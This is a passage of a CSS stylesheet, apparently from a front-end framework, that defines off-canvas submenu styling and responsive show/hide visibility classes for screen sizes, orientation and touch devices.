.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

